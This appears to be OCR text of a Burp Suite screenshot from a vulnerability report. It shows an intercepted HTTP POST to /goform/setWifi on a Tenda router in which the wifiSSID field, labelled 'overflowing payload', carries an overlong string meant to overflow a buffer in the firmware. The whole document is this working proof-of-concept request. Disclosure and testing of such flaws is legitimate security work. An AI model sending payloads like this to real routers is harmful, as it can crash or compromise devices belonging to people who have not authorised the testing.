 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.1:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /goform/setWifi HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 713
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/96.0.4664.110 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded;
6 Accept: */*
7 Origin: http://192.168.0.1
8 Referer: http://192.168.0.1/index.html
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
11 Cookie: ecos_pw=1qw:language=cn; bLanguage=en
12 Connection: close
13
14 module1=wifiBasicCfg&doubleBandUnityEnable=false&wifiTotalEn=true&wifiEn=true&wifiSSID
=
overflowing payload
Tenda_39B30000000000000000000000000000000000000000000000000000000000000000000000000000
00000000000000000000000000000000000000000000000000000000000000000000000000000000000000
00000000000000000000000000000000000000000000000000000000000000000000000000000000000000
00000000000000000000000000000000000000000000000000000000000000000000000000000000000000
00000000000000000000000000000000000000000000000000000000000000000000000000000000000000
00000000000000000000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000&wifiSecurityMode=WPAWPA2%2FAES&wifiPwd=Password123&
wifiHideSSID=false&wifiEn_5G=true&wifiSSID_5G=Tenda_39B300_5G&wifiSecurityMode_5G=
WPAWPA2%2FAES&wifiPwd_5G=Password123&wifiHideSSID_5G=false&module2=wifiGuest&guestEn=
false&guestEn_5G=false&guestSSID=Tenda_VIP&guestSSID_5G=Tenda_VIP_5G&guestPwd=&
guestPwd_5G=&guestValidTime=8&guestShareSpeed=0&module3=wifiPower&wifiPower=high&
wifiPower_5G=high&module5=wifiAdvCfg&wifiMode=bgn&wifiChannel=auto&wifiBandwidth=auto&
wifiMode_5G=ac&wifiChannel_5G=auto&wifiBandwidth_5G=auto&wifiAntijamEn=false&module6=
wifiBeamforming&wifiBeaformingEn=true&module7=wifiWPS&wpsEn=true
? Search... 0 matches